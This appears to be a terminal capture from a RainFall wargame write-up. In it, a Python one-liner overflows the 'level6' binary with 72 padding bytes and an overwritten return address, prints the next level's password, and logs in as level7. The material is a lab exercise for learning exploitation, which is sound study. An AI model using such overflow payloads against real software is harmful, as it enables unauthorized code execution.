 level6@RainFall:~$ ./level6 $(python -c 'print "A"*72 + "\x54\x84\x04\x08"');
f73dcb7a06f60e3ccc608990b0a046359d42a1a0489ffeefd0d9cb2d7c9cb82d
level6@RainFall:~$ su level7
Password: f73dcb7a06f60e3ccc608990b0a046359d42a1a0489ffeefd0d9cb2d7c9cb82d
level7@RainFall:~$